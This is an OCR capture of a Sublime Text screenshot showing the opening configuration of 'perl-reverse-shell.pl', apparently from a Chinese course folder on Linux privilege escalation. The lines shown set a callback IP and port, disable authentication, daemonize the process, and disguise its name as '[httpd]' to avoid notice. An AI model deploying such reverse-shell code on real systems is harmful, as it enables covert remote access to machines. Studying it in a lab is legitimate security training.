 G:\stest\六章 提权篇\01 LINUX 内核漏洞提权\perl-reverse-shell.pl - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
Package Control Messages hosts 1.php perl-reverse-shell.pl
37
38 use strict;
39 use Socket;
40 use FileHandle;
41 use POSIX;
42 my $VERSION = "1.0";
43
44 # Where to send the reverse shell.  Change these.
45 my $ip = '192.168.31.125';
46 my $port = 1234;
47
48 # Options
49 my $daemon = 1;
50 my $auth   = 0; # 0 means authentication is disabled and any
51         # source IP can access the reverse shell
52 my $authorised_client_pattern = qr(^127\.0\.0\.1$);
53
54 # Declarations
55 my $global_page = "";
56 my $fake_process_name = "/usr/sbin/apache";
57
58 # Change the process name to be less conspicious
59 $0 = "[httpd]";
ASCII, Line 1, Column 1 main 14 Tab Size: 4 Perl